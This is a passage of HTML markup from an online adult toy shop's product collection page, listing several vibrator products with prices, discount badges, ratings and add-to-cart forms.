                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17647784329471__main-collection-product-grid7679344115967-submit title-template--17647784329471__main-collection-product-grid-7679344115967"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7679344115967" /><input type="hidden" name="section-id" value="template--17647784329471__main-collection-product-grid" /></form></product-form></div><div class="card__badge top center"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 101.47874306839186%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 101.47874306839186%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//luvifyboutique.com/cdn/shop/files/openart-85671de7-fdb3-4724-b080-2130534e346e.png?v=1735931774&width=165 165w,//luvifyboutique.com/cdn/shop/files/openart-85671de7-fdb3-4724-b080-2130534e346e.png?v=1735931774&width=360 360w,//luvifyboutique.com/cdn/shop/files/openart-85671de7-fdb3-4724-b080-2130534e346e.png?v=1735931774&width=533 533w,//luvifyboutique.com/cdn/shop/files/openart-85671de7-fdb3-4724-b080-2130534e346e.png?v=1735931774 541w
                "
                src="//luvifyboutique.com/cdn/shop/files/openart-85671de7-fdb3-4724-b080-2130534e346e.png?v=1735931774&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Princess Ella™"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="541"
                height="549"
              >
              
<img
                  srcset="//luvifyboutique.com/cdn/shop/files/thrustingvibrator_816379fe-98a1-4456-8080-db0df4d08080.png?v=1735931774&width=165 165w,//luvifyboutique.com/cdn/shop/files/thrustingvibrator_816379fe-98a1-4456-8080-db0df4d08080.png?v=1735931774&width=360 360w,//luvifyboutique.com/cdn/shop/files/thrustingvibrator_816379fe-98a1-4456-8080-db0df4d08080.png?v=1735931774&width=533 533w,//luvifyboutique.com/cdn/shop/files/thrustingvibrator_816379fe-98a1-4456-8080-db0df4d08080.png?v=1735931774&width=720 720w,//luvifyboutique.com/cdn/shop/files/thrustingvibrator_816379fe-98a1-4456-8080-db0df4d08080.png?v=1735931774&width=940 940w,//luvifyboutique.com/cdn/shop/files/thrustingvibrator_816379fe-98a1-4456-8080-db0df4d08080.png?v=1735931774&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/thrustingvibrator_816379fe-98a1-4456-8080-db0df4d08080.png?v=1735931774 1080w
                  "
                  src="//luvifyboutique.com/cdn/shop/files/thrustingvibrator_816379fe-98a1-4456-8080-db0df4d08080.png?v=1735931774&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/princess-ella-thrusting-dildo"
                id="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-7449144164607"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-7449144164607 NoMediaStandardBadge-template--17647784329471__main-collection-product-grid-7449144164607"
              >
                Princess Ella™
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--17647784329471__main-collection-product-grid-7449144164607"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <span class='nowrap'>40% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17647784329471__main-collection-product-grid-7449144164607"
            
          >
            <a
              href="/products/princess-ella-thrusting-dildo"
              id="CardLink-template--17647784329471__main-collection-product-grid-7449144164607"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17647784329471__main-collection-product-grid-7449144164607 Badge-template--17647784329471__main-collection-product-grid-7449144164607"
            >
              Princess Ella™
            </a>
          </h3>
          <div class="loox-rating" data-id="7449144164607" data-rating="4.8" data-raters="12"></div>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">Luvifyofficial</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $119.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $119.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $199.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17647784329471__main-collection-product-grid7449144164607" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42061928956159"
                    disabled
                  >
                  <button
                    id="quick-add-template--17647784329471__main-collection-product-grid7449144164607-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17647784329471__main-collection-product-grid7449144164607-submit title-template--17647784329471__main-collection-product-grid-7449144164607"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7449144164607" /><input type="hidden" name="section-id" value="template--17647784329471__main-collection-product-grid" /></form></product-form></div><div class="card__badge top center"><span
              id="Badge-template--17647784329471__main-collection-product-grid-7449144164607"
              class="badge badge--bottom-left color-accent-1"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//luvifyboutique.com/cdn/shop/files/Untitled_design_87.png?v=1735931854&width=165 165w,//luvifyboutique.com/cdn/shop/files/Untitled_design_87.png?v=1735931854&width=360 360w,//luvifyboutique.com/cdn/shop/files/Untitled_design_87.png?v=1735931854&width=533 533w,//luvifyboutique.com/cdn/shop/files/Untitled_design_87.png?v=1735931854&width=720 720w,//luvifyboutique.com/cdn/shop/files/Untitled_design_87.png?v=1735931854&width=940 940w,//luvifyboutique.com/cdn/shop/files/Untitled_design_87.png?v=1735931854&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/Untitled_design_87.png?v=1735931854 1080w
                "
                src="//luvifyboutique.com/cdn/shop/files/Untitled_design_87.png?v=1735931854&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Royal Snatcher™"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//luvifyboutique.com/cdn/shop/files/rosevibratorbaton.png?v=1735931854&width=165 165w,//luvifyboutique.com/cdn/shop/files/rosevibratorbaton.png?v=1735931854&width=360 360w,//luvifyboutique.com/cdn/shop/files/rosevibratorbaton.png?v=1735931854&width=533 533w,//luvifyboutique.com/cdn/shop/files/rosevibratorbaton.png?v=1735931854&width=720 720w,//luvifyboutique.com/cdn/shop/files/rosevibratorbaton.png?v=1735931854&width=940 940w,//luvifyboutique.com/cdn/shop/files/rosevibratorbaton.png?v=1735931854&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/rosevibratorbaton.png?v=1735931854 1080w
                  "
                  src="//luvifyboutique.com/cdn/shop/files/rosevibratorbaton.png?v=1735931854&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rose-toy-thrusting-end"
                id="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-7693636698367"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-7693636698367 NoMediaStandardBadge-template--17647784329471__main-collection-product-grid-7693636698367"
              >
                Royal Snatcher™
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--17647784329471__main-collection-product-grid-7693636698367"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <span class='nowrap'>37% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17647784329471__main-collection-product-grid-7693636698367"
            
          >
            <a
              href="/products/rose-toy-thrusting-end"
              id="CardLink-template--17647784329471__main-collection-product-grid-7693636698367"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17647784329471__main-collection-product-grid-7693636698367 Badge-template--17647784329471__main-collection-product-grid-7693636698367"
            >
              Royal Snatcher™
            </a>
          </h3>
          <div class="loox-rating" data-id="7693636698367" data-rating="4.9" data-raters="40"></div>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">Luvifyofficial</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $74.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $74.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $119.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17647784329471__main-collection-product-grid7693636698367" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42947664347391"
                    disabled
                  >
                  <button
                    id="quick-add-template--17647784329471__main-collection-product-grid7693636698367-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17647784329471__main-collection-product-grid7693636698367-submit title-template--17647784329471__main-collection-product-grid-7693636698367"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7693636698367" /><input type="hidden" name="section-id" value="template--17647784329471__main-collection-product-grid" /></form></product-form></div><div class="card__badge top center"><span
              id="Badge-template--17647784329471__main-collection-product-grid-7693636698367"
              class="badge badge--bottom-left color-accent-1"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 88.54166666666667%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 88.54166666666667%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//luvifyboutique.com/cdn/shop/files/openart-ce3d665a-2a43-41b0-ac21-ff6e1d1ee7d6.png?v=1735931910&width=165 165w,//luvifyboutique.com/cdn/shop/files/openart-ce3d665a-2a43-41b0-ac21-ff6e1d1ee7d6.png?v=1735931910&width=360 360w,//luvifyboutique.com/cdn/shop/files/openart-ce3d665a-2a43-41b0-ac21-ff6e1d1ee7d6.png?v=1735931910&width=533 533w,//luvifyboutique.com/cdn/shop/files/openart-ce3d665a-2a43-41b0-ac21-ff6e1d1ee7d6.png?v=1735931910 576w
                "
                src="//luvifyboutique.com/cdn/shop/files/openart-ce3d665a-2a43-41b0-ac21-ff6e1d1ee7d6.png?v=1735931910&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Prince Fox™"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="576"
                height="510"
              >
              
<img
                  srcset="//luvifyboutique.com/cdn/shop/files/Luvifyremotevibrator.png?v=1735931910&width=165 165w,//luvifyboutique.com/cdn/shop/files/Luvifyremotevibrator.png?v=1735931910&width=360 360w,//luvifyboutique.com/cdn/shop/files/Luvifyremotevibrator.png?v=1735931910&width=533 533w,//luvifyboutique.com/cdn/shop/files/Luvifyremotevibrator.png?v=1735931910&width=720 720w,//luvifyboutique.com/cdn/shop/files/Luvifyremotevibrator.png?v=1735931910&width=940 940w,//luvifyboutique.com/cdn/shop/files/Luvifyremotevibrator.png?v=1735931910&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/Luvifyremotevibrator.png?v=1735931910 1080w
                  "
                  src="//luvifyboutique.com/cdn/shop/files/Luvifyremotevibrator.png?v=1735931910&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/remote-control-g-spot-vibrator"
                id="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-5602832515236"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-5602832515236 NoMediaStandardBadge-template--17647784329471__main-collection-product-grid-5602832515236"
              >
                Prince Fox™
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--17647784329471__main-collection-product-grid-5602832515236"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <span class='nowrap'>40% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17647784329471__main-collection-product-grid-5602832515236"
            
          >
            <a
              href="/products/remote-control-g-spot-vibrator"
              id="CardLink-template--17647784329471__main-collection-product-grid-5602832515236"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17647784329471__main-collection-product-grid-5602832515236 Badge-template--17647784329471__main-collection-product-grid-5602832515236"
            >
              Prince Fox™
            </a>
          </h3>
          <div class="loox-rating" data-id="5602832515236" data-rating="5" data-raters="20"></div>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">Luvifyofficial</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $89.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $89.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $149.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-5602832515236">
                <button
                  id="quick-add-template--17647784329471__main-collection-product-grid5602832515236-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--17647784329471__main-collection-product-grid5602832515236-submit title-template--17647784329471__main-collection-product-grid-5602832515236"
                  data-product-url="/products/remote-control-g-spot-vibrator"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-5602832515236" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Prince Fox™"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-5602832515236"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-5602832515236" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top center"><span
              id="Badge-template--17647784329471__main-collection-product-grid-5602832515236"
              class="badge badge--bottom-left color-accent-1"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//luvifyboutique.com/cdn/shop/files/openart-e6048ff8-67f0-4fd5-a455-359c552c53c0.png?v=1735935779&width=165 165w,//luvifyboutique.com/cdn/shop/files/openart-e6048ff8-67f0-4fd5-a455-359c552c53c0.png?v=1735935779&width=360 360w,//luvifyboutique.com/cdn/shop/files/openart-e6048ff8-67f0-4fd5-a455-359c552c53c0.png?v=1735935779&width=533 533w,//luvifyboutique.com/cdn/shop/files/openart-e6048ff8-67f0-4fd5-a455-359c552c53c0.png?v=1735935779&width=720 720w,//luvifyboutique.com/cdn/shop/files/openart-e6048ff8-67f0-4fd5-a455-359c552c53c0.png?v=1735935779&width=940 940w,//luvifyboutique.com/cdn/shop/files/openart-e6048ff8-67f0-4fd5-a455-359c552c53c0.png?v=1735935779&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/openart-e6048ff8-67f0-4fd5-a455-359c552c53c0.png?v=1735935779 1080w
                "
                src="//luvifyboutique.com/cdn/shop/files/openart-e6048ff8-67f0-4fd5-a455-359c552c53c0.png?v=1735935779&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Royal Screamer™"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//luvifyboutique.com/cdn/shop/products/RoyalScreamDildoVibrator.jpg?v=1735935779&width=165 165w,//luvifyboutique.com/cdn/shop/products/RoyalScreamDildoVibrator.jpg?v=1735935779&width=360 360w,//luvifyboutique.com/cdn/shop/products/RoyalScreamDildoVibrator.jpg?v=1735935779&width=533 533w,//luvifyboutique.com/cdn/shop/products/RoyalScreamDildoVibrator.jpg?v=1735935779&width=720 720w,//luvifyboutique.com/cdn/shop/products/RoyalScreamDildoVibrator.jpg?v=1735935779&width=940 940w,//luvifyboutique.com/cdn/shop/products/RoyalScreamDildoVibrator.jpg?v=1735935779&width=1066 1066w,//luvifyboutique.com/cdn/shop/products/RoyalScreamDildoVibrator.jpg?v=1735935779 1080w
                  "
                  src="//luvifyboutique.com/cdn/shop/products/RoyalScreamDildoVibrator.jpg?v=1735935779&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/royalscreamerautomaticdildo"
                id="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-7988388921599"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-7988388921599 NoMediaStandardBadge-template--17647784329471__main-collection-product-grid-7988388921599"
              >
                Royal Screamer™
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17647784329471__main-collection-product-grid-7988388921599"
            
          >
            <a
              href="/products/royalscreamerautomaticdildo"
              id="CardLink-template--17647784329471__main-collection-product-grid-7988388921599"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17647784329471__main-collection-product-grid-7988388921599 Badge-template--17647784329471__main-collection-product-grid-7988388921599"
            >
              Royal Screamer™
            </a>
          </h3>
          <div class="loox-rating" data-id="7988388921599" data-rating="4.9" data-raters="108"></div>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">Luvify Official</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $179.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $179.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $179.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17647784329471__main-collection-product-grid7988388921599" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="44110762082559"
                    disabled
                  >
                  <button
                    id="quick-add-template--17647784329471__main-collection-product-grid7988388921599-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17647784329471__main-collection-product-grid7988388921599-submit title-template--17647784329471__main-collection-product-grid-7988388921599"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7988388921599" /><input type="hidden" name="section-id" value="template--17647784329471__main-collection-product-grid" /></form></product-form></div><div class="card__badge top center"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//luvifyboutique.com/cdn/shop/files/openart-4246d44a-33e7-4e1c-b560-b100e3a37d99.png?v=1735933043&width=165 165w,//luvifyboutique.com/cdn/shop/files/openart-4246d44a-33e7-4e1c-b560-b100e3a37d99.png?v=1735933043&width=360 360w,//luvifyboutique.com/cdn/shop/files/openart-4246d44a-33e7-4e1c-b560-b100e3a37d99.png?v=1735933043&width=533 533w,//luvifyboutique.com/cdn/shop/files/openart-4246d44a-33e7-4e1c-b560-b100e3a37d99.png?v=1735933043 546w
                "
                src="//luvifyboutique.com/cdn/shop/files/openart-4246d44a-33e7-4e1c-b560-b100e3a37d99.png?v=1735933043&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Allure Lux™"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="546"
                height="546"
              >
              
<img
                  srcset="//luvifyboutique.com/cdn/shop/files/Allureluxsuckingvibrator.jpg?v=1735933043&width=165 165w,//luvifyboutique.com/cdn/shop/files/Allureluxsuckingvibrator.jpg?v=1735933043&width=360 360w,//luvifyboutique.com/cdn/shop/files/Allureluxsuckingvibrator.jpg?v=1735933043&width=533 533w,//luvifyboutique.com/cdn/shop/files/Allureluxsuckingvibrator.jpg?v=1735933043&width=720 720w,//luvifyboutique.com/cdn/shop/files/Allureluxsuckingvibrator.jpg?v=1735933043&width=940 940w,//luvifyboutique.com/cdn/shop/files/Allureluxsuckingvibrator.jpg?v=1735933043&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/Allureluxsuckingvibrator.jpg?v=1735933043 1080w
                  "
                  src="//luvifyboutique.com/cdn/shop/files/Allureluxsuckingvibrator.jpg?v=1735933043&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/allure-lux-sucking-vibrator"
                id="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-8125920116991"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-8125920116991 NoMediaStandardBadge-template--17647784329471__main-collection-product-grid-8125920116991"
              >
                Allure Lux™
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--17647784329471__main-collection-product-grid-8125920116991"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <span class='nowrap'>12% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17647784329471__main-collection-product-grid-8125920116991"
            
          >
            <a
